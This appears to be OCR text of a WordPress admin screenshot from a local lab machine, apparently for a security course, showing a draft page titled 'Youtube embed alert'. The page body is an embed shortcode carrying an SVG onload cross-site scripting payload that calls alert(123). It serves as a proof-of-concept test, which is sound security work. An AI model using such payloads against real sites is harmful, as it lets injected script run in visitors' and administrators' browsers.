 Not Secure | wpdistillery.vm/wp-admin/post-new.php?post_type=page
VIA NP E
Apps CTP CSc 472 - Compu... CSC 472 CSC 33500 | Clas...
eram 6 0 New Howdy, admin
Screen Options Help
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Appearance
Plugins 2
Users
Tools
Settings
Collapse menu
WordPress 5.4 is available! Please update now.
Add New Page
Youtube embed alert
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[embed src='https://www.youtube.com/embed/kMLDScu1zD8\x3csvg onload=alert(123)\x3e'][/embed]
Word count: 2 Draft saved at 1:50:54 am.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image